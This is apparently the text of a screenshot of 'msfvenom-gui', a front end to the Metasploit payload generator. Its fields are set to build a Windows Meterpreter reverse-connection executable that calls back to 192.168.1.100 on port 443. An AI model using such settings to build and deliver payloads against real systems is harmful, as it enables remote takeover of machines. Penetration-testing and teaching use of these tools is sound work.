 msfvenom-gui
Path to msfvenom: msfvenom
Payload: windows/x64/meterpreter/reverse_ht
Executable format: exe
Transform format:
Encoding:
LHOST: 192.168.1.100
LPORT: 443
RHOST:
RPORT:
Output file: /tmp/payload.exe
Additional arguments:
Generate Payload
Msfvenom command: